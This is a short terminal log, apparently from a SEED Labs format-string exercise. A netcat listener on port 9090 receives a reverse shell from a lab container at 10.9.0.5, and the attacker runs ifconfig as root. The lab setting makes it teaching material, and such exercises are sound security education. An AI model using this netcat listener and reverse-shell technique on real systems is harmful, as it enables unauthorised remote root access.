 [05/13/21]seed@VM:~/.../server-code$ nc -nv -l 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 51866
root@ccee44bdb2cc:/fmt# ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.9.0.5  netmask 255.255.255.0  broadcast 10.9.0.255
        ether 02:42:0a:09:00:05  txqueuelen 0  (Ethernet)
        RX packets 209  bytes 48263 (48.2 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 134  bytes 8165 (8.1 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

root@ccee44bdb2cc:/fmt#